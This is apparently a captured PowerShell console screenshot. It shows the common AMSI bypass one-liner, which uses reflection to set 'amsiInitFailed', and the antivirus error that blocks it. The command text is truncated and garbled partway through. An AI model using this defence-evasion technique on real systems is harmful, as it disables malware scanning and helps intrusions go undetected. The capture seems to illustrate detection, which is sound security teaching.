 PS C:\Users\Public> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed',
tic').SetValue($null,$true)
At line:1 char:1
+ [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetF ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Public>